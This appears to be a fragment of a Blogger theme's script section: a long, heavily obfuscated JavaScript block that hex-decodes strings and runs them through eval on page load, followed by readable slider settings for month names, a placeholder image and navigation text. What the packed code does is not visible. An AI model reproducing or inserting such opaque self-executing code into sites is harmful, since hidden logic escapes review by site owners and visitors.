\\o\\a\\18\\a\\k\\a\\i\\a\\b\\r\\a\\i\\a\\w\\a\\u\\a\\r\\a\\o\\a\\F\\a\\k\\a\\i\\a\\q\\a\\T\\a\\b\\p\\a\\16\\a\\b\\u\\a\\f\\a\\b\\r\\a\\H\\a\\o\\a\\i\\a\\w\\a\\e\\a\\y\\a\\b\\e\\a\\y\\a\\e\\a\\u\\a\\z\\a\\r\\a\\w\\a\\u\\a\\t\\a\\w\\a\\e\\a\\y\\a\\b\\M\\a\\y\\a\\e\\a\\u\\a\\z\\a\\t\\a\\w\\a\\u\\a\\z\\a\\C\\a\\w\\a\\u\\a\\C\\a\\o\\a\\18\\a\\k\\a\\i\\a\\b\\N\\a\\T\\a\\p\\a\\i\\a\\o\\a\\F\\a\\k\\a\\i\\a\\q\\a\\T\\a\\b\\i\\a\\16\\a\\G\\a\\l\\a\\e\\a\\y\\a\\1i\\a\\y\\a\\e\\a\\n\\a\\H\\a\\i\\a\\w\\a\\u\\a\\z\\a\\C\\a\\w\\a\\u\\a\\z\\a\\s\\a\\w\\a\\u\\a\\z\\a\\C\\a\\w\\a\\e\\a\\R\\a\\R\\a\\b\\q\\a\\m\\a\\f\\a\\X\\a\\l\\a\\e\\a\\u\\a\\C\\a\\o\\a\\18\\a\\k\\a\\i\\a\\b\\f\\a\\i\\a\\w\\a\\e\\a\\y\\a\\B\\a\\y\\a\\e\\a\\u\\a\\z\\a\\C\\a\\w\\a\\e\\a\\n\\a\\H\\a\\b\\b\\a\\l\\a\\e\\a\\m\\a\\b\\f\\a\\e\\a\\n\\a\\m\\a\\f\\a\\s\\a\\l\\a\\e\\a\\m\\a\\b\\N\\a\\T\\a\\p\\a\\e\\a\\n\\a\\m\\a\\f\\a\\b\\k\\a\\l\\a\\1b\\a\\l\\a\\n\\a\\S\\a\\b\\b\\a\\l\\a\\f\\a\\b\\g\\a\\n\\a\\m\\a\\b\\J\\a\\l\\a\\e\\a\\F\\a\\e\\a\\A\\a\\1b\\a\\l\\a\\v\\a\\A\\a\\d\\a\\n\\a\\S\\a\\1e\\a\\o\\a\\d\\a\\m\\a\\b\\O\\a\\l\\a\\e\\a\\z\\a\\b\\B\\a\\m\\a\\f\\a\\v\\a\\e\\a\\A\\a\\e\\a\\z\\a\\f\\a\\b\\f\\a\\m\\a\\f\\a\\v\\a\\e\\a\\n\\a\\R\\a\\n\\a\\m\\a\\b\\J\\a\\l\\a\\e\\a\\F\\a\\e\\a\\A\\a\\1b\\a\\l\\a\\v\\a\\A\\a\\d\\a\\n\\a\\S\\a\\1e\\a\\o\\a\\d\\a\\m\\a\\b\\O\\a\\l\\a\\e\\a\\f\\a\\b\\z\\a\\T\\a\\E\\a\\e\\a\\A\\a\\e\\a\\b\\v\\a\\e\\a\\n\\a\\R\\a\\n\\a\\m\\a\\b\\J\\a\\l\\a\\e\\a\\F\\a\\e\\a\\A\\a\\1b\\a\\l\\a\\v\\a\\A\\a\\d\\a\\n\\a\\S\\a\\1e\\a\\o\\a\\d\\a\\m\\a\\b\\O\\a\\l\\a\\e\\a\\f\\a\\b\\B\\a\\e\\a\\A\\a\\e\\a\\b\\v\\a\\e\\a\\n\\a\\R\\a\\n\\a\\m\\a\\b\\J\\a\\l\\a\\e\\a\\F\\a\\e\\a\\A\\a\\1b\\a\\l\\a\\v\\a\\A\\a\\d\\a\\n\\a\\S\\a\\1e\\a\\o\\a\\d\\a\\m\\a\\b\\O\\a\\l\\a\\e\\a\\f\\a\\b\\y\\a\\e\\a\\A\\a\\e\\a\\b\\v\\a\\e\\a\\n\\a\\R\\a\\n\\a\\m\\a\\b\\J\\a\\l\\a\\e\\a\\F\\a\\e\\a\\A\\a\\1b\\a\\l\\a\\v\\a\\A\\a\\d\\a\\n\\a\\S\\a\\1e\\a\\o\\a\\d\\a\\m\\a\\b\\O\\a\\l\\a\\e\\a\\f\\a\\b\\G\\a\\e\\a\\A\\a\\e\\a\\b\\v\\a\\e\\a\\n\\a\\R\\a\\n\\a\\R\\a\\n\\a\\R\\a\\L\\a\\l\\a\\l\\a\\1d\\a\\m\\a\\f\\a\\b\\K\\a\\l\\a\\n\\a\\m\\a\\b\\Q\\a\\l\\a\\n\\a\\b\\d\\a\\k\\a\\k\\a\\e\\a\\f\\a\\t\\a\\e\\a\\n\\a\\b\\o\\a\\b\\o\\a\\l\\a\\1d\\a\\m\\a\\f\\a\\b\\K\\a\\l\\a\\n\\a\\b\\d\\a\\k\\a\\k\\a\\e\\a\\i\\a\\f\\a\\t\\a\\i\\a\\e\\a\\n\\a\\b\\o\\a\\b\\o\\a\\l\\a\\1d\\a\\b\\d\\a\\k\\a\\k\\a\\e\\a\\e\\a\\n\\a\\n\\a\\S\\a\\L\\a\\l\\a\\1d\\a\\b\\d\\a\\k\\a\\k\\a\\i\\a\\b\\W\\a\\D\\a\\f\\a\\1h\\a\\i\\a\\n\\a\\S\\a\\b\\b\\a\\m\\a\\f\\a\\I\\a\\l\\a\\S\\a\\G\\a\\16\\a\\i\\a\\z\\a\\f\\a\\x\\a\\z\\a\\f\\a\\r\\a\\z\\a\\b\\B\\a\\z\\a\\T\\a\\z\\a\\i\\a\\y\\a\\1d\\a\\y\\a\\i\\a\\b\\t\\a\\f\\a\\Q\\a\\k\\a\\f\\a\\b\\s\\a\\T\\a\\f\\a\\p\\a\\T\\a\\f\\a\\q\\a\\b\\o\\a\\b\\D\\a\\T\\a\\b\\w\\a\\k\\a\\b\\1f\\a\\i\\a\\A\\a\\f\\a\\j\\a\\16\\a\\i\\a\\f\\a\\G\\a\\i\\a\\A\\a\\f\\a\\1i\\a\\16\\a\\i\\a\\f\\a\\17\\a\\i\\a\\A\\a\\f\\a\\b\\J\\a\\16\\a\\1b\\a\\l\\a\\g\\a\\n\\a\\S\\a\\b\\H\\a\\l\\a\\g\\a\\n\\a\\R\\a\\R\\a\\n\\a\\R\\a\\b\\l\\a\\S\\a\\b\\b\\a\\m\\a\\f\\a\\I\\a\\l\\a\\S\\a\\G\\a\\16\\a\\i\\a\\z\\a\\f\\a\\x\\a\\z\\a\\f\\a\\r\\a\\z\\a\\b\\B\\a\\b\\t\\a\\f\\a\\Q\\a\\k\\a\\f\\a\\b\\s\\a\\T\\a\\f\\a\\p\\a\\T\\a\\f\\a\\q\\a\\b\\o\\a\\b\\D\\a\\T\\a\\b\\w\\a\\k\\a\\b\\1f\\a\\i\\a\\A\\a\\f\\a\\j\\a\\16\\a\\i\\a\\f\\a\\G\\a\\i\\a\\A\\a\\f\\a\\1i\\a\\16\\a\\i\\a\\f\\a\\17\\a\\i\\a\\A\\a\\f\\a\\b\\J\\a\\16\\a\\1b\\a\\l\\a\\g\\a\\n\\a\\S\\a\\b\\H\\a\\l\\a\\g\\a\\n\\a\\R\\a\\R\\a\\n\\a\\R\\a\\R\\a\\b\\l\\a\\S\\a\\b\\b\\a\\l\\a\\i\\a\\b\\u\\a\\b\\q\\a\\i\\a\\n\\a\\m\\a\\D\\a\\L\\a\\l\\a\\n\\a\\R\\a\\f\\a\\14\\a\\m\\a\\D\\a\\P\\a\\k\\a\\1b\\a\\l\\a\\n\\a\\S\\a\\U\\a\\o\\a\\g\\a\\k\\a\\D\\a\\v\\a\\m\\a\\D\\a\\1e\\a\\l\\a\\i\\a\\D\\a\\b\\K\\a\\i\\a\\n\\a\\H\\a\\L\\a\\l\\a\\g\\a\\k\\a\\k\\a\\D\\a\\t\\a\\n\\a\\S\\a\\f\\a\\14\\a\\m\\a\\D\\a\\I\\a\\m\\a\\P\\a\\k\\a\\i\\a\\f\\a\\b\\c\\a\\16\\a\\z\\a\\z\\a\\b\\g\\a\\m\\a\\f\\a\\f\\a\\m\\a\\b\\k\\a\\z\\a\\i\\a\\R\\a\\g\\a\\m\\a\\b\\y\\a\\l\\a\\i\\a\\P\\a\\i\\a\\A\\a\\i\\a\\f\\a\\b\\c\\a\\16\\a\\z\\a\\z\\a\\b\\g\\a\\m\\a\\f\\a\\f\\a\\m\\a\\b\\k\\a\\z\\a\\i\\a\\n\\a\\H\\a\\g\\a\\m\\a\\b\\y\\a\\l\\a\\i\\a\\D\\a\\Q\\a\\i\\a\\A\\a\\i\\a\\D\\a\\b\\s\\a\\i\\a\\n\\a\\H\\a\\g\\a\\m\\a\\b\\y\\a\\l\\a\\i\\a\\f\\a\\C\\a\\i\\a\\A\\a\\i\\a\\D\\a\\p\\a\\o\\a\\D\\a\\q\\a\\o\\a\\D\\a\\j\\a\\i\\a\\n\\a\\H\\a\\g\\a\\m\\a\\D\\a\\G\\a\\k\\a\\i\\a\\D\\a\\1i\\a\\i\\a\\R\\19\\13\\19\\a\\c\\19\\13\\19\\a\\q\\a\\Q\\a\\t\\a\\v\\a\\j\\19\\13\\19\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\d\\a\\v\\a\\1i\\a\\c\\a\\1i\\a\\s\\a\\p\\a\\c\\a\\g\\a\\x\\a\\j\\a\\p\\a\\14\\a\\c\\a\\E\\a\\t\\a\\s\\a\\q\\a\\q\\a\\c\\a\\L\\a\\G\\a\\x\\a\\E\\a\\j\\a\\v\\a\\r\\a\\x\\a\\c\\a\\c\\a\\q\\a\\j\\a\\14\\a\\t\\a\\g\\a\\c\\a\\c\\a\\q\\a\\p\\a\\E\\a\\c\\a\\c\\a\\v\\a\\L\\a\\c\\a\\j\\a\\p\\a\\j\\a\\d\\a\\c\\a\\P\\a\\p\\a\\g\\a\\L\\a\\c\\a\\c\\a\\p\\a\\g\\a\\j\\a\\G\\a\\p\\a\\x\\a\\c\\a\\c\\a\\P\\a\\b\\n\\a\\c\\a\\c\\a\\E\\a\\s\\a\\j\\a\\g\\a\\B\\a\\r\\a\\p\\a\\14\\a\\c\\a\\q\\a\\Q\\a\\s\\a\\x\\a\\c\\a\\c\\a\\c\\a\\v\\a\\I\\a\\B\\a\\c\\a\\F\\a\\s\\a\\E\\a\\b\\K\\a\\B\\a\\p\\a\\r\\a\\G\\a\\x\\a\\d\\a\\c\\a\\c\\a\\G\\a\\p\\a\\t\\a\\c\\a\\Q\\a\\r\\a\\q\\a\\j\\a\\v\\a\\I\\a\\s\\a\\B\\a\\g\\a\\c\\a\\Q\\a\\r\\a\\q\\a\\j\\a\\G\\a\\p\\a\\t\\a\\c\\a\\s\\a\\j\\a\\j\\a\\p\\a\\c\\a\\c\\a\\Q\\a\\r\\a\\q\\a\\j\\a\\b\\m\\a\\E\\a\\s\\a\\j\\a\\g\\a\\B\\a\\r\\a\\p\\a\\14\\a\\c\\a\\q\\a\\t\\a\\v\\a\\d\\a\\g\\a\\p\\a\\b\\M\\a\\r\\a\\x\\a\\j\\a\\g\\a\\x\\a\\j\\a\\c\\a\\j\\a\\s\\a\\B\\a\\c\\a\\Q\\a\\r\\a\\q\\a\\j\\a\\j\\a\\v\\a\\j\\a\\t\\a\\g\\a\\c\\a\\L\\a\\g\\a\\s\\a\\j\\a\\c\\a\\Q\\a\\r\\a\\q\\a\\j\\a\\d\\a\\s\\a\\j\\a\\g\\a\\c\\a\\p\\a\\g\\a\\Q\\a\\t\\a\\s\\a\\E\\a\\g\\a\\c\\a\\L\\a\\g\\a\\g\\a\\d\\a\\c\\a\\E\\a\\r\\a\\t\\a\\r\\a\\p\\a\\c\\a\\q\\a\\t\\a\\v\\a\\d\\a\\g\\a\\p\\a\\c\\a\\v\\a\\I\\a\\s\\a\\B\\a\\g\\a\\c\\a\\q\\a\\f\\a\\U\\a\\15\\a\\15\\a\\c\\a\\g\\a\\t\\a\\q\\a\\g\\a\\c\\a\\F\\a\\t\\a\\r\\a\\B\\a\\b\\m\\a\\L\\a\\g\\a\\s\\a\\j\\a\\G\\a\\p\\a\\g\\a\\d\\a\\b\\m\\a\\Q\\a\\r\\a\\q\\a\\j\\a\\c\\a\\F\\a\\t\\a\\r\\a\\B\\a\\b\\m\\a\\E\\a\\r\\a\\x\\a\\j\\a\\g\\a\\x\\a\\j\\a\\q\\a\\c\\a\\E\\a\\r\\a\\I\\a\\c\\a\\17\\a\\17\\a\\17\\a\\c\\a\\b\\w\\a\\t\\a\\v\\a\\d\\a\\g\\a\\p\\a\\c\\a\\d\\a\\s\\a\\14\\a\\q\\a\\j\\a\\p\\a\\c\\a\\p\\a\\g\\a\\q\\a\\G\\a\\t\\a\\j\\a\\q\\a\\c\\a\\F\\a\\t\\a\\r\\a\\B\\a\\b\\m\\a\\L\\a\\g\\a\\s\\a\\j\\a\\G\\a\\p\\a\\g\\a\\d\\a\\b\\m\\a\\Q\\a\\r\\a\\q\\a\\j\\a\\q\\a\\c\\a\\t\\a\\v\\a\\x\\a\\b\\K\\a\\c\\a\\I\\a\\s\\a\\b\\J\\a\\c\\a\\d\\a\\g\\a\\L\\a\\s\\a\\G\\a\\t\\a\\j\\a\\c\\a\\q\\a\\g\\a\\j\\a\\1d\\a\\j\\a\\j\\a\\p\\a\\v\\a\\F\\a\\G\\a\\j\\a\\g\\a\\c\\a\\q\\a\\Q\\a\\t\\a\\v\\a\\j\\a\\c\\a\\j\\a\\p\\a\\v\\a\\I\\a\\c\\a\\c\\a\\j\\a\\P\\a\\g\\a\\I\\a\\g\\a\\b\\J\\a\\Q\\a\\r\\a\\q\\a\\g\\a\\c\\a\\B\\a\\g\\a\\j\\a\\b\\g\\a\\r\\a\\q\\a\\j\\a\\b\\M\\a\\s\\a\\j\\a\\g\\a\\B\\a\\r\\a\\p\\a\\14\\a\\c\\a\\I\\a\\r\\a\\x\\a\\j\\a\\P\\a\\c\\a\\x\\a\\G\\a\\I\\a\\b\\k\\a\\L\\a\\b\\12\\a\\x\\a\\j\\a\\p\\a\\v\\a\\g\\a\\q\\a\\c\\a\\j\\a\\v\\a\\j\\a\\t\\a\\g\\a\\c\\a\\s\\a\\G\\a\\j\\a\\P\\a\\r\\a\\p\\a\\c\\a\\P\\a\\j\\a\\I\\a\\t\\a\\c\\a\\v\\a\\x\\a\\d\\a\\g\\a\\b\\J\\a\\b\\k\\a\\L\\a\\c\\a\\I\\a\\r\\a\\x\\a\\j\\a\\P\\a\\q\\a\\c\\a\\L\\a\\v\\a\\x\\a\\d\\a\\c\\a\\L\\a\\v\\a\\p\\a\\q\\a\\j\\a\\c\\a\\d\\a\\s\\a\\14\\a\\c\\a\\B\\a\\g\\a\\j\\a\\b\\g\\a\\r\\a\\q\\a\\j\\a\\b\\g\\a\\G\\a\\F\\a\\t\\a\\v\\a\\q\\a\\P\\a\\b\\N\\a\\s\\a\\j\\a\\g\\a\\c\\a\\t\\a\\g\\a\\x\\a\\B\\a\\j\\a\\P\\a\\c\\a\\L\\a\\r\\a\\p\\a\\c\\a\\B\\a\\g\\a\\j\\a\\b\\g\\a\\r\\a\\q\\a\\j\\a\\b\\z\\a\\p\\a\\t\\a\\c\\a\\j\\a\\g\\a\\p\\a\\I\\a\\c\\a\\1e\\a\\Q\\a\\B\\a\\c\\a\\E\\a\\r\\a\\x\\a\\j\\a\\g\\a\\x\\a\\j\\a\\c\\a\\j\\a\\r\\a\\b\\l\\a\\r\\a\\17\\a\\g\\a\\p\\a\\b\\M\\a\\s\\a\\q\\a\\g\\a\\c\\a\\x\\a\\r\\a\\c\\a\\s\\a\\1e\\a\\s\\a\\b\\J\\a\\c\\a\\L\\a\\g\\a\\g\\a\\d\\a\\q\\a\\c\\a\\Q\\a\\r\\a\\q\\a\\j\\a\\q\\a\\c\\a\\s\\a\\t\\a\\j\\a\\c\\a\\1e\\a\\q\\a\\r\\a\\x\\a\\c\\a\\v\\a\\x\\a\\c\\a\\q\\a\\E\\a\\p\\a\\v\\a\\Q\\a\\j\\a\\c\\a\\j\\a\\14\\a\\Q\\a\\g\\a\\c\\a\\B\\a\\g\\a\\j\\a\\c\\a\\d\\a\\s\\a\\j\\a\\s\\a\\b\\f\\a\\14\\a\\Q\\a\\g\\a\\c\\a\\1e\\a\\q\\a\\r\\a\\x\\a\\Q\\a\\c\\a\\q\\a\\G\\a\\E\\a\\E\\a\\g\\a\\q\\a\\q\\a\\c\\a\\17\\a\\v\\a\\x\\a\\d\\a\\r\\a\\17\\a\\c\\a\\P\\a\\j\\a\\j\\a\\Q\\a\\c\\a\\b\\O\\a\\b\\O\\a\\1d\\a\\1b\\a\\15\\a\\C\\a\\c\\a\\17\\a\\p\\a\\s\\a\\Q\\a\\Q\\a\\g\\a\\p\\a\\c\\a\\s\\a\\t\\a\\j\\a\\g\\a\\p\\a\\x\\a\\s\\a\\j\\a\\g\\a\\c\\a\\p\\a\\g\\a\\t\\a\\c\\a\\C\\a\\1d\\a\\1d\\a\\U\\a\\D\\a\\18\\a\\c\\a\\x\\a\\s\\a\\I\\a\\g\\a\\c\\a\\b\\i\\a\\G\\a\\x\\a\\g\\a\\c\\a\\b\\j\\a\\s\\a\\14\\a\\c\\a\\q\\a\\g\\a\\E\\a\\r\\a\\x\\a\\d\\a\\c\\a\\q\\a\\g\\a\\s\\a\\p\\a\\E\\a\\P\\a\\c\\a\\j\\a\\P\\a\\v\\a\\p\\a\\d\\a\\c\\a\\D\\a\\15\\a\\b\\M\\a\\f\\a\\b\\N\\a\\b\\N\\a\\c\\a\\L\\a\\r\\a\\G\\a\\p\\a\\j\\a\\P\\a\\c\\a\\b\\O\\a\\15\\a\\b\\1f\\a\\1d\\a\\b\\n\\a\\b\\M\\a\\c\\a\\g\\a\\s\\a\\E\\a\\P\\a\\c\\a\\j\\a\\P\\a\\v\\a\\q\\a\\c\\a\\b\\N\\a\\g\\a\\E\\a\\g\\a\\I\\a\\F\\a\\g\\a\\p\\a\\c\\a\\j\\a\\g\\a\\b\\J\\a\\j\\a\\c\\a\\b\\r\\a\\r\\a\\1i\\a\\g\\a\\I\\a\\F\\a\\g\\a\\p\\a\\c\\a\\I\\a\\b\\s\\a\\d\\a\\g\\a\\L\\a\\s\\a\\G\\a\\t\\a\\j\\a\\c\\a\\q\\a\\X\\a\\D\\a\\c\\a\\1d\\a\\Q\\a\\p\\a\\v\\a\\t\\a\\c\\a\\q\\a\\b\\n\\a\\D\\a\\15\\a\\c\\a\\q\\a\\b\\1f\\a\\15\\a\\15\\a\\c\\a\\q\\a\\U\\a\\b\\1f\\a\\15\\a\\c\\a\\14\\a\\r\\a\\G\\a\\j\\a\\G\\a\\F\\a\\g\\a\\c\\a\\b\\j\\a\\s\\a\\p\\a\\E\\a\\P\\a\\c\\a\\p\\a\\g\\a\\E\\a\\g\\a\\x\\a\\j\\a\\c\\a\\g\\a\\I\\a\\F\\a\\g\\a\\d\\a\\c\\a\\x\\a\\g\\a\\17\\a\\c\\a\\I\\a\\g\\a\\d\\a\\v\\a\\s\\a\\c\\a\\j\\a\\P\\a\\G\\a\\I\\a\\F\\a\\x\\a\\s\\a\\v\\a\\t\\a\\c\\a\\b\\O\\a\\g\\a\\F\\a\\p\\a\\G\\a\\s\\a\\p\\a\\14\\a\\c\\a\\b\\i\\a\\s\\a\\x\\a\\G\\a\\s\\a\\p\\a\\14\\a\\c\\a\\1d\\a\\p\\a\\p\\a\\s\\a\\14\\a\\c\\a\\b\\k\\a\\E\\a\\j\\a\\r\\a\\F\\a\\r\\a\\p\\a\\c\\a\\t\\a\\s\\a\\F\\a\\g\\a\\t\\a\\c\\a\\b\\w\\a\\g\\a\\Q\\a\\j\\a\\g\\a\\I\\a\\F\\a\\g\\a\\p\\a\\c\\a\\1d\\a\\G\\a\\B\\a\\G\\a\\q\\a\\j\\a\\c\\a\\b\\i\\a\\G\\a\\t\\a\\14\\a\\c\\a\\x\\a\\r\\a\\b\\m\\a\\v\\a\\I\\a\\s\\a\\B\\a\\g\\a\\c\\a\\p\\a\\g\\a\\I\\a\\r\\a\\1i\\a\\g\\a\\c\\a\\q\\a\\G\\a\\F\\a\\q\\a\\j\\a\\p\\a\\v\\a\\x\\a\\B\\a\\c\\a\\r\\a\\x\\a\\t\\a\\r\\a\\s\\a\\d\\a\\c\\a\\d\\a\\r\\a\\E\\a\\G\\a\\I\\a\\g\\a\\x\\a\\j\\a\\c\\a\\B\\a\\g\\a\\j\\a\\b\\12\\a\\t\\a\\g\\a\\I\\a\\g\\a\\x\\a\\j\\a\\b\\e\\a\\14\\a\\b\\q\\a\\d\\a\\c\\a\\I\\a\\14\\a\\E\\a\\r\\a\\x\\a\\j\\a\\g\\a\\x\\a\\j\\a\\c\\a\\x\\a\\G\\a\\t\\a\\t\\a\\c\\a\\t\\a\\r\\a\\E\\a\\s\\a\\j\\a\\v\\a\\r\\a\\x\\a\\c\\a\\Q\\a\\G\\a\\F\\a\\t\\a\\v\\a\\q\\a\\P\\a\\g\\a\\d\\a\\c\\a\\17\\a\\v\\a\\d\\a\\B\\a\\g\\a\\j\\a\\c\\a\\p\\a\\g\\a\\L\\a\\c\\a\\d\\a\\r\\a\\L\\a\\r\\a\\t\\a\\t\\a\\r\\a\\17\\a\\c\\a\\b\\O\\a\\p\\a\\g\\a\\g\\a\\c\\a\\b\\e\\a\\t\\a\\r\\a\\B\\a\\B\\a\\g\\a\\p\\a\\c\\a\\b\\f\\a\\g\\a\\I\\a\\Q\\a\\t\\a\\s\\a\\j\\a\\g\\a\\q\\a\\c\\a\\v\\a\\x\\a\\x\\a\\g\\a\\p\\a\\b\\p\\a\\b\\f\\a\\b\\j\\a\\b\\l\\a\\c\\a\\b\\f\\a\\P\\a\\g\\a\\I\\a\\g\\a\\b\\y\\a\\Q\\a\\r\\a\\q\\a\\g\\19\\13\\19\\19\\13\\19\\a\\L\\a\\p\\a\\r\\a\\I\\a\\b\\M\\a\\P\\a\\s\\a\\p\\a\\b\\M\\a\\r\\a\\d\\a\\g\\19\\13\\19\\a\\p\\a\\g\\a\\Q\\a\\t\\a\\s\\a\\E\\a\\g\\19\\13\\19\\a\\b\\S\\a\\17\\a\\y\\19\\13\\19\\a\\b\\S\\a\\F\\19\\13\\19\\a\\B\\19\\Y\\1o\\b\\15\\Z\\b\\C\\Z\\b\\F\\13\\b\\L\\13\\1a\\13\\b\\A\\13\\b\\V\\13\\b\\P\\11\\1k\\b\\V\\1n\\b\\C\\Z\\1a\\11\\1k\\b\\E\\Z\\1a\\1O\\b\\L\\1A\\1g\\10\\O\\Y\\1C\\b\\V\\Z\\b\\17\\Z\\1a\\1y\\b\\L\\11\\11\\11\\1r\\Z\\Z\\1a\\1n\\1a\\1P\\b\\L\\11\\1S\\b\\18\\1A\\b\\R\\10\\1g\\10\\N\\Y\\Y\\Z\\1a\\1r\\b\\1e\\11\\1C\\1a\\1F\\b\\X\\Z\\b\\14\\11\\11\\1m\\1o\\b\\T\\Z\\1M\\1g\\10\\O\\Y\\10\\1g\\10\\K\\Y\\Y\\Z\\1y\\1N\\1y\\13\\b\\R\\11\\11\\1k\\b\\U\\Z\\1a\\1t\\1t\\11\\1k\\b\\P\\10\\b\\V\\Z\\1a\\11\\Y\\1n\\b\\A\\10\\1a\\Y\\h\\h\\b\\V\\Z\\1a\\11\\1m\\1o\\b\\A\\1n\\10\\b\\C\\Z\\b\\V\\11\\1k\\b\\E\\1q\\b\\P\\10\\b\\V\\Y\\1m\\Y\\1o\\b\\V\\1n\\b\\C\\Z\\11\\1k\\b\\E\\1q\\1g\\10\\V\\Y\\1m\\1o\\1a\\1n\\b\\1m\\1o\\b\\U\\Z\\1a\\1t\\1t\\11\\1k\\b\\T\\Z\\b\\A\\10\\1a\\Y\\11\\1k\\b\\F\\1n\\b\\F\\10\\1g\\10\\K\\Y\\Y\\Z\\b\\1a\\1q\\b\\1b\\Z\\1g\\10\\12\\Y\\1r\\b\\V\\Z\\1a\\11\\1r\\1g\\10\\12\\Y\\13\\1g\\10\\1f\\Y\\11\\13\\b\\A\\10\\1a\\Y\\11\\1m\\1m\\1o\\b\\E\\1q\\b\\F\\1m\\Z\\1g\\10\\W\\Y\\13\\b\\1d\\13\\b\\1g\\13\\1g\\10\\J\\Y\\10\\1g\\10\\M\\Y\\Y\\Z\\1g\\10\\b\\Y\\11\\13\\W\\13\\1k\\1m\\11\\11","\\h","\\x\\u\\p\\l\\v","\\h\\h\\h\\h\\h\\h\\h\\h\\h\\h\\d\\V\\C\\h\\d\\M\\V\\h\\d\\K\\N\\h\\d\\M\\M\\h\\d\\J\\b\\h\\d\\V\\O\\h\\d\\J\\F\\h\\d\\M\\H\\h\\d\\M\\12\\h\\d\\M\\1f\\h\\d\\M\\W\\h\\d\\V\\M\\h\\d\\K\\I\\h\\d\\V\\J\\h\\d\\K\\b\\h\\d\\J\\C\\h\\d\\J\\H\\h\\d\\K\\C\\h\\d\\K\\H\\h\\d\\K\\1f\\h\\d\\M\\E\\h\\d\\M\\I\\h\\d\\M\\C\\h\\d\\K\\O\\h\\d\\J\\M\\h\\d\\V\\N\\h\\d\\K\\V\\h\\d\\K\\J\\h\\d\\J\\N\\h\\d\\K\\M\\h\\d\\J\\E\\h\\d\\K\\F\\h\\d\\K\\K\\h\\d\\V\\W\\h\\d\\K\\12\\h\\d\\V\\E\\h\\d\\V\\F\\h\\d\\J\\K\\h\\d\\M\\F\\h\\d\\J\\V\\h\\d\\V\\1f\\h\\d\\J\\B\\h\\d\\V\\V\\h\\d\\J\\12\\h\\d\\J\\W\\h\\1p\\W\\d\\b\\12\\b\\f\\d\\J\\h\\d\\J\\1f\\h\\d\\K\\B\\h\\d\\O\\b\\h\\1p\\W\\d\\c\\N\\f\\12\\h\\d\\V\\K\\h\\d\\N\\F\\h\\d\\N\\E\\h\\d\\M\\O\\h\\d\\O\\J\\h\\d\\V\\12\\h\\d\\O\\K\\h\\d\\O\\O\\h\\d\\K\\E\\h\\1p\\W\\d\\b\\12\\b\\f\\d\\N\\h\\d\\O\\N\\h\\d\\J\\O\\h\\d\\V\\B\\h\\d\\O\\M\\h\\d\\N\\W\\h\\d\\O\\B\\h\\d\\N\\O\\h\\d\\O\\F\\h\\d\\O\\I\\h\\d\\N\\I\\h\\d\\O\\C\\h\\d\\J\\J\\h\\d\\M\\K\\h\\d\\O\\12\\h\\d\\O\\H\\h\\d\\O\\1f\\h\\d\\V\\b\\h\\d\\M\\J\\h\\d\\N\\J\\h\\d\\J\\I\\h\\d\\O\\V\\h\\d\\O\\E\\h\\d\\N\\12\\h\\d\\N\\N\\h\\1p\\W\\d\\b\\12\\b\\f\\d\\O\\h\\d\\M\\b\\h\\d\\N\\K\\h\\d\\N\\1f\\h\\d\\N\\V\\h\\t\\f\\v\\y\\t\\q\\h\\j\\y\\q\\g\\v\\l\\s\\q\\h\\1p\\W\\d\\b\\12\\b\\f\\d\\b\\h\\d\\N\\b\\h\\d\\N\\M\\h\\1p\\W\\d\\b\\12\\b\\f\\d\\M\\h\\d\\N\\B\\h\\1p\\W\\d\\b\\12\\b\\f\\d\\K\\h\\d\\N\\C\\h\\15\\v\\t\\l\\q\\k\\h\\A\\m\\l\\p\\f\\h\\l\\j\\h\\v\\s\\15\\v\\t\\l\\q\\k\\h\\J\\K\\h\\z\\c\\t\\h\\u\\c\\t\\x\\f\\P\\q\\v\\h\\J\\N\\h\\f\\z\\c\\p\\h\\q\\f\\A\\h\\18\\f\\k\\H\\d\\u\\h\\M\\1f\\h\\K\\M\\h\\b\\N\\K","","\\j\\t\\s\\r\\C\\m\\c\\t\\C\\s\\i\\f","\\t\\f\\u\\p\\c\\g\\f","\\a\\A\\1r","\\a\\e","\\k"];1T(1u(1v,1w,1c,1s,1l,1z){1l=1u(1c){1x(1c<1w?1j[4]:1l(1G(1c/1w)))+((1c=1c%1w)>1H?1B[1j[5]](1c+1J):1c.1K(1L))};1E(!1j[4][1j[6]](/^/,1B)){1D(1c--){1z[1l(1c)]=1s[1c]||1l(1c)};1s=[1u(1l){1x 1z[1l]}];1l=1u(){1x 1j[7]};1c=1};1D(1c--){1E(1s[1c]){1v=1v[1j[6]](1Q 1R(1j[8]+1l(1c)+1j[8],1j[9]),1s[1c])}};1x 1v}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x78|x62|x65|x63|x7C|x64|x66|x67|x69|x68|x6A|x6B|x6C|x6E|x6D|x6F|x72|x70|x74|x71|x73|x75|x76|x77|x41|x43|x79|x42|x44|x7A|x45|x46|x33|x36|x47|x32|x35|x34|x49|x48|x4B|x4A|x4D|x4C|x37|x30|x4E|x5D|x28|x5B|x29|x38|x2C|x4F|x53|x50|x51|x52|x22|x54|x55|_0x1d97x3|x57|x56|x39|x58|x5A|x59|_0xf2ab|x7B|_0x1d97x5|x7D|x3D|x3B|x5F|x20|x2B|_0x1d97x4|x2D|function|_0x1d97x1|_0x1d97x2|return|x2F|_0x1d97x6|x3F|String|x3A|while|if|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|122'.split('|'),0,{}))

//]]>
</script><!-- Slider Scripts -->
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXiTcOHfWzcMwMIfGdNwZ0oEvxiBqY9Jhc8tFgdvXK6pM3Dae3mXGT9Y86JI4P6vjR6uMuwX-w_acgM4xPoqekphH73g0K2iffZXTde_tg-QHJ5Lrq4j3QPN2ClU4lOtD5jMx2uM2k4lo/s1600-r/nth.png";
var POST_PER_PAGE = 8; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"

// Main Scripts 
